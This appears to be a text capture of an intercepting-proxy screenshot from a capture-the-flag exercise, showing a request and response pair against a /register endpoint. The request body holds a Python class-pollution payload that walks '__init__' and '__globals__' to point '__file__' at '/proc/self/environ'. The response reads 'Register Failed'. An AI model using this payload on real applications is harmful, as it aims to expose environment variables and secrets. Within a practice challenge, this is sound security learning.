 请求
美化 Raw Hex \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 124
9 Origin:
http://49c474a0-bf79-4ea4-9cd4-c7a7133a81f
c.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://49c474a0-bf79-4ea4-9cd4-c7a7133a81f
c.node5.buuoj.cn:81/register
12 Upgrade-Insecure-Requests: 1
13
14 data={
15 "username":"a",
16 "password":"b",
17 "__init__":{
18 "__globals__":{
19 "__file__":"/proc/self/environ"
20 }
21 }
22 }
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 24 May 2024 14:03:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Failed
搜索 0高亮